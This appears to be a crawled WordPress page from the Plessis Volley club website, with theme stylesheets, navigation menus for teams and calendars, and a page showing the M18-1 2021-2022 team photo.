	display: inline-block;
	padding:0 12px;
	text-decoration:none;
	margin-left: 6px;
	margin-bottom:10px;
	line-height:30px;
	background:#444;
	color:#fff;
}
.pagination a span {
   margin-left: 0;
   background: none;
   color: #555;
   cursor: pointer;
}
.pagination a:hover span,
.pagination a:focus span {
 	background:#ddd;
}
/* Default wp-page */
ul.default-wp-page {
	margin:0;
	list-style:none inside;
}
ul.default-wp-page li.previous {
	float:left;
}
ul.default-wp-page li.next {
	float:right;
}
ul.default-wp-page li.previous a {
	background: url(images/ul-bg-prev.png) no-repeat left 9px;
	padding:0 0 30px 15px;
	float:left;
	display:block;
}
ul.default-wp-page li.next a {
	background: url(images/ul-bg.png) no-repeat right 9px;
	padding:0 15px 30px 0;
	float:right;
	display:block;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin-bottom:30px;
}
#sidebar-top .widget {
	clear: both;
	float: right;
	margin-bottom: 20px;
}
.widget-title {
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.widget-title a {
	color:#474e55;
}
.widget-title a:hover,
.widget-title a:focus {
	color:#446ca9;
	text-decoration:none;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar td, .widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
/* Tag Cloud */
.tagcloud a {
	margin-right:5px;
	color:#666;
}
.tagcloud a:hover,
.tagcloud a:focus {
	color:#000;
}
/* Custom Tag Cloud */
.custom-tagcloud a {
	padding:1px 7px;
	color:#666;
	background-color:#ddd;
	display:inline-block;
	margin:0 4px 8px 0;
	-webkit-box-shadow: 0 1px 3px #bbb inset;
	-moz-box-shadow: 0 1px 3px #bbb inset;
	box-shadow: 0 1px 3px #bbb inset;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #bbb;
}
.custom-tagcloud a:hover,
.custom-tagcloud a:focus {
	background-color: #444;
   border: 1px solid #222;
   -webkit-box-shadow:  0 1px 0 #777 inset;
	-moz-box-shadow: 0 1px 0 #777 inset;
	box-shadow: 0 1px 0 #777 inset;
   color: #FFFFFF;
   text-decoration: none;
}
/* WP Caption */
.wp-caption {
	background-color: #fff;
	margin-bottom: 20px;
	max-width: 96%;
	border: 1px solid #bbb;
	padding: 5px;
}
.wp-caption a:hover,
.wp-caption a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}

.wp-caption img {
    border: none;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}
.wp-caption .wp-caption-text, .gallery-caption {
	font-size: 13px;
	font-style: italic;
	line-height: 22px;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 5px 5px 35px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	font-size: 14px;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
/* Gallery */
.gallery .gallery-item {
	margin-bottom: 10px;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.site-content #content .gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.site-content #content .gallery-columns-4 .attachment-thumbnail {
	max-width: 80%;
	height: auto;
}
.site-content #content .gallery-columns-5 .attachment-thumbnail {
	max-width: 72%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 11px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
	max-width: 85%;
}
.gallery br+br {
	display: none;
}
.entry-attachment .attachment {
	background-color: #FFFFFF;
	border: 1px solid #BBBBBB;
	padding: 5px;
	margin-bottom: 20px;
}
.attachment h1 span.img-title {
	font-size: 30px;
	color: #bbb;
}
.site-content #content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
	background: none;
	border: 0 none;
	padding: 0;
}
.entry-caption p {
	color: #666666;
	font-style: italic;
	padding: 10px 10px 5px;
}


/* =Jetpack Infinite Scroll
-------------------------------------------------------------- */

#primary #infinite-handle {
	clear: both;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
}
#primary #infinite-handle span {
    background-coor:  #333;
    display: block;
    padding: 10px 0;
    width: 100%;
}
#primary #infinite-handle span:hover,
#primary #infinite-handle span:focus {
	background-color: #000;
}


/* =Scrollup
----------------------------------------------- */

a#scrollup {
	background-color: #000;
	bottom: 20px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #fff;
	display: none;
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 5px;
	position: fixed;
	right: 20px;
	text-decoration: none;
	vertical-align: top;
	opacity: 0.5;
	filter:alpha(opacity=50); /* For IE8 and earlier */
}
a#scrollup:before {
	content: '\f432';
}
a#scrollup:hover,
a#scrollup:focus {
	opacity: 1;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}


/* =Footer
----------------------------------------------- */

#colophon {
    border-top: 1px solid #dfdfdf;
	clear: both;
    padding-top: 1px;
}
#supplementary {
	padding-top: 30px;
}
#supplementary .widget-area {
	float: left;
}
#footer-sidebar {
	background: url("images/header-bg.jpg") repeat scroll 0 0 transparent;
}
#supplementary .widget-area {
	display: inline-block;
}
/* One Footer Widget Areas */
#supplementary.one .widget-area {
	width: 100%;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	width: 48.5%;
}
#supplementary.two .widget-area + .widget-area {
	float: right;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
    float: left;
    margin-right: 3%;
    width: 31.3%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator */
#site-generator {
	border-top: 6px solid #ccc;
	color: #666;
	font-size: 12px;
	padding: 30px 0;
	background: url("images/header-top-footer-bg.jpg");
}
#site-generator span {
	color:#999;
	font-style:italic;
}
#site-generator a {
	font-style:italic;
	color: #999;
	line-height:24px;
}
#site-generator a:hover,
#site-generator a:focus {
	font-style: italic;
	color: #777;
}
#site-generator .copyright {
	float: left;
	width: 57.05%;
}
#site-generator .powered-by,
#site-generator .powered {
	float: right;
	text-align: right;
	width: 39.87%;
}
#site-generator .copyright img {
	overflow:hidden;
	float:left;
   	height: auto;
   	margin: 0 20px 0 0;
   	max-width: 30px;
}


/* =Responsive Menu (Tinynav.js)
-------------------------------------------------------------- */

.tinynav,
.sb-holder,
.default-menu {
    display: none;
	font-size: 14px;
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,  footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#masthead {
		border-top: none !important;
		padding: 0;
	}
	#masthead .site-branding {
		margin: 0;
	}
	.site-title a {
		font-size: 21pt;
	}
	.site-description {
		font-size: 10pt;
	}
	#masthead #searchform {
		display: none;
	}
	#masthead img {
		display: none;
	}
	#access {
		display: none;
	}
	.site-content {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular .entry-summary,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,  .singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}
}

a:link 
  {color: #777; 
  text-decoration: none; 
  background-color: transparent }
a:visited 
  { color: #699; 
  text-decoration: none; 
  background-color: transparent }
a:hover 
  { color: #c93; 
  text-decoration: underline; 
  background-color: transparent }
a:active 
  { color: #900; 
  text-decoration: underline; 
  background-color: transparent }

.home #access, .blog #access{
	background-color: #1F8986 !important;
}

#page{
	background-color: #333 !important;
}		</style>
		</head>

<body class="page-template-default page page-id-2944 custom-background wp-custom-logo wp-embed-responsive layout-excerpt no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="masthead" class="site-header" role="banner">

	<div class="top-bg"></div>
    
    <div class="wrapper clearfix">
    	    
    	<div id="header-content" class="clearfix">
			<div class="site-branding"><div class="site-logo"><a href="http://www.plessisvolley.fr/" class="custom-logo-link" rel="home"><img width="147" height="131" src="http://www.plessisvolley.fr/./wp-content/uploads/2014/02/cropped-logo-e1574701864333.jpg" class="custom-logo" alt="Le Club du Plessis Volley" decoding="async" /></a></div><!-- #site-logo -->
		<div class="site-branding-text">
							<p class="site-title"><a href="http://www.plessisvolley.fr/" rel="home">Le Club du Plessis Volley</a></p>
								</div><!-- .site-branding-text -->
	</div>	<div id="sidebar-top" class="clearfix widget-area">
		            <section class="widget widget_simplecatch_social_widget">
                
			<ul class="social-profile"><li class="facebook"><a href="https://www.facebook.com/PlessisVolley" title="Le Club du Plessis Volley sur Facebook" target="_blank">Le Club du Plessis Volley Facebook </a></li>
			</ul><div class="clear"></div>            </section>
        
        <section class="widget widget_search" id="search-header-right">
        	<form method="get" class="searchform clearfix" action="http://www.plessisvolley.fr/">
	<div class="search-box">
		<input type="text" class="search" value="Tapez un mot" name="s" id="s" title="Tapez un mot" />
   	</div>
    
    <button>Recherche</button>
</form>		</section>
    </div><!-- #sidebar-top .widget-area -->
	              
                       
                        
      	</div> <!-- #header-content -->
 
    			<button id="menu-toggle" class="menu-toggle main-menu-button">Menu<span class="genericon genericon-menu"></span></button>
		<div id="site-header-menu">
			<nav id="access" class="main-navigation menu-header-container clearfix" role="navigation" aria-label="Menu principal">
				<h3 class="assistive-text">Menu principal</h3>
				<ul id="menu-menu-1" class="menu"><li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2671"><a href="http://www.plessisvolley.fr/">Accueil</a></li>
<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="http://www.plessisvolley.fr/?page_id=2667">Boutique</a></li>
<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="http://www.plessisvolley.fr/?page_id=35">Inscriptions</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="http://www.plessisvolley.fr/?page_id=1927">Calendriers</a>
<ul class="sub-menu">
	<li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a title="http://www.ffvbbeach.org/ffvbapp/resu/vbspo_calendrier.php?saison=2023/2024&#038;codent=PTIDF91&#038;poule=IFB" href="http://www.plessisvolley.fr/?page_id=3287">Féminines 1 2023-2024</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a title="https://www.ffvbbeach.org/ffvbapp/resu/vbspo_calendrier.php?saison=2023/2024&#038;codent=LIIDF&#038;poule=RMB" href="http://www.plessisvolley.fr/?page_id=1938">Masculins 1 2023-2024</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="http://www.plessisvolley.fr/?page_id=1940">Masculins 2 2022-2023</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="http://www.plessisvolley.fr/?page_id=2595">Masculins 3 2022-2023</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="http://www.plessisvolley.fr/?page_id=1942">Mixte 1 2023-2024</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="http://www.plessisvolley.fr/?page_id=3176">Mixte 2 2023-2024</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="http://www.plessisvolley.fr/?page_id=2151">Jeunes M13 2022-2023</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="http://www.plessisvolley.fr/?page_id=2868">Jeunes F18 Filles 6×6 2023-2024</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="http://www.plessisvolley.fr/?page_id=2147">Jeunes M18 Garçons 6×6 2023-2024</a></li>
</ul>
</li>
<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2684"><a href="http://www.plessisvolley.fr/?page_id=59">Equipes adultes</a>
<ul class="sub-menu">
	<li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a title="Féminine 1" href="http://www.plessisvolley.fr/?page_id=61">Féminine 1</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="http://www.plessisvolley.fr/?page_id=63">Féminine 2</a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="http://www.plessisvolley.fr/?page_id=65">Masculine 1</a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="http://www.plessisvolley.fr/?page_id=67">Masculine 2</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="http://www.plessisvolley.fr/?page_id=69">Masculine 3</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="http://www.plessisvolley.fr/?page_id=2939">Mixte</a></li>
</ul>
</li>
<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2703"><a href="http://www.plessisvolley.fr/?page_id=1916">Equipes jeunes</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="http://www.plessisvolley.fr/?page_id=2959">M18</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="http://www.plessisvolley.fr/?page_id=3321">F18</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="http://www.plessisvolley.fr/?page_id=2964">F15</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="http://www.plessisvolley.fr/?page_id=2962">M15</a></li>
	<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="http://www.plessisvolley.fr/?page_id=2985">M13</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="http://www.plessisvolley.fr/?page_id=2969">M11</a></li>
	<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3192"><a href="http://www.plessisvolley.fr/?page_id=3190">M9</a></li>
</ul>
</li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="http://www.plessisvolley.fr/?page_id=86">Médias divers</a></li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="http://www.plessisvolley.fr/?page_id=111">Contact</a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="http://www.plessisvolley.fr/?page_id=1882">Nos partenaires</a></li>
</ul>			</nav><!-- #access -->
		</div><!-- #site-header-menu -->
		        
        
    </div><!-- .wrapper-->
    
    <div class="bottom-bg"></div>
    
</header><!-- #branding -->



<div id="content" class="site-content clearfix">
	<div class="wrapper">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-2944" class="post-2944 page type-page status-publish hentry">
				<header class="entry-header">
					<h1 class="entry-title">M18-1 2021-2022</h1>				</header><!-- .entry-header -->
	            <div class="entry-content clearfix">
					
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="768" src="http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022-1024x768.jpg" alt="" class="wp-image-3033" srcset="http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022-1024x768.jpg 1024w, http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022-500x375.jpg 500w, http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022-768x576.jpg 768w, http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022-210x158.jpg 210w, http://www.plessisvolley.fr/./wp-content/uploads/2022/01/M18-1-2021-2022.jpg 2016w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
	           	</div><!-- .entry-content -->
			</article><!-- #post-## -->

	    
    
	           <p class="nocomments">Les commentaires sont clos.</p>
    	
    
			</div><!-- #main -->

	    
			</div> <!-- .wrapper -->
</div> <!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
 
       <div id="site-generator"><div class="wrapper clearfix"><div class="copyright"><a href="http://www.plessisvolley.fr/#masthead" title="Le Club du Plessis Volley"><img src="http://www.plessisvolley.fr/./wp-content/uploads/2014/02/logo21-150x150.jpg" alt="Le Club du Plessis Volley" /></a> Copyright &copy; 2026 <a href="http://www.plessisvolley.fr/" title="Le Club du Plessis Volley" ><span>Le Club du Plessis Volley</span></a> . All Rights Reserved.</div><div class="powered-by">Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a> | Theme: <a href="https://catchthemes.com/themes/simple-catch" target="_blank" title="Simple Catch"><span>Simple Catch</span></a></div></div></div><!-- .wrapper --> 

</footer><!-- #colophon -->  

<a href="#masthead" id="scrollup"></a></div><!-- #page -->
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-content/themes/simple-catch/js/search.js?ver=1.0" id="simplecatch-search-js"></script>
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-content/themes/simple-catch/js/fitvids.min.js?ver=20130324" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="simplecatch-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-content/themes/simple-catch/js/menu.min.js?ver=20151204" id="simplecatch-menu-js"></script>
<script type="text/javascript" src="http://www.plessisvolley.fr/wp-content/themes/simple-catch/js/scrollup.min.js?ver=20072014" id="simplecatch-scrollup-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.plessisvolley.fr/wp-content/themes/simple-catch/css/brown.css
body_size: 1098
content:
/*
	A Clean color scheme for Simple Catch Theme
*/

body {
	background-color: #2c211b;
	color: #bbb;
}
#masthead,
#footer-sidebar,
#site-generator,
.post .post-thumb a {
	background: none #221915;
}
#masthead .top-bg {
    background: none #3e2e27;
    height: 0;
}
.site-title a,
.gallery .gallery-caption {
	color: #ddd;
}
.site-title a:hover,
.site-title a:focus {
	color: #fff;
}
.site-description {
	color: #aaa;
}
#masthead,
#masthead .top-bg,
#masthead .bottom-bg,
#colophon,
#site-generator,
hr,
#sidebar hr,
.post .post-thumb a {
	border-color: #3e2e27;
}
#masthead .searchform button {
	background-color: #3e2e27; 
}
#colophon {
	padding-top: 0;
}
.entry-title a,
.widget-title,
a.readmore, 
a.more-link,
ul li a, 
ol li a,
#sidebar ul li a, 
#sidebar ol li a,
#site-generator span,
#site-generator a {
    color: #ddd;
}
.entry-meta ul li,
.entry-meta ul li a {
    color: #aaa;
}
.entry-meta ul li a:hover,
.entry-meta ul li a:focus {
	color: #bbb;
}
.entry-title a:hover,
ul li a:hover, 
ol li a:hover,
#sidebar ul li a:hover, 
#sidebar ol li a:hover,
#site-generator a:hover span,
.entry-title a:focus,
ul li a:focus, 
ol li a:focus,
#sidebar ul li a:focus, 
#sidebar ol li a:focus,
#site-generator a:focus span {
	color: #fff;
}
ul.default-wp-page li.previous a {
    background-image: url("../images/ul-bg-prev-dark.png");
}
ul.default-wp-page li.next a {
    background-image: url("../images/ul-bg-dark.png");
}
#sidebar, 
#sidebar p {
	color: #ccc;
}
ul {
    list-style: disc outside url("../images/ul-bg-dark.png");
}
#site-generator {
	color: #aaa;
}
#access {
	background-color: #2c211b;
	border-color: #3e2e27;
	box-shadow: none;
}
#access ul li,
.breadcrumb ul,
.breadcrumb ul li a,
.breadcrumb ul li.current_item a, 
.breadcrumb ul li.current_item {
	border-color: #3e2e27;
}
#access ul li a {
	color: #ddd;
}
#controllers a {
    background-color: #fff;
}
#controllers a:hover,
#controllers a:focus, 
#controllers a.active {
    background-color: #999;
}
.featured-img,
.gallery img {
    background-color: #2c211b;
	border-color: #3e2e27;
}
#content #wp_page_numbers {
	background: transparent;
}
.breadcrumb ul li a {
	background-color: #221915;
}
.breadcrumb ul li a {
    background: url("../images/breadcrumb-bg-dark.png") no-repeat scroll right -15px #221915;
	color: #bbb;
}
.breadcrumb ul li a:hover,
.breadcrumb ul li a:focus {
	background-position: right 8px;
	color: #fff;
}
.breadcrumb ul li.current_item a, 
.breadcrumb ul li.current_item {
	background-color: #3e2e27;
}
#access ul li a:hover, 
#access ul li a:focus, 
#access ul li.current-menu-item a, 
#access ul li.current-menu-parent a, 
#access ul li.current_page_item a, 
#access ul li.current_page_ancestor a, 
#access ul li:hover > a,
#access ul li:focus > a {
    background-color: #3e2e27;
}
#access ul li ul {
    background-color: #3e2e27;
}
#access ul li ul li a:hover, 
#access ul li ul li:hover > a,
#access ul li ul li a:focus, 
#access ul li ul li:focus > a {
	background-color: #2c211b;
}
h3, h4, h5, h6 {
	color: #bbb;
}
a {
	color: #ddd;
}
a:focus, 
a:active, 
a:hover {
	color: #fff;
}
img[class*="align"], 
img[class*="wp-image-"],
.wp-caption,
blockquote {
    background-color: #221915;
    border-color: #3e2e27;
}
blockquote {
    background-image: url("../images/blockquote-bg-dark.jpg");
}
blockquote p {
	color: #ddd;
}
.page-title {
	color: #eee;
	border-color: #3e2e27;
}
.commentlist > li.bypostauthor,
.commentlist .children > li.bypostauthor {
	background: none #2c211b;
}